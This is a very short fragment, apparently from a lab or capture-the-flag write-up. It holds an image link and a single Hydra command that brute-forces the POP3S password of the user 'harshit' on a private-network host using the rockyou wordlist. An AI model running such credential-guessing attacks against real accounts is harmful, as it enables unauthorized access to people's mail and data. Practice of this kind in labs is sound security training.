 hydra -l harshit -P /usr/share/wordlists/rockyou.txt 192.168.0.170 pop3s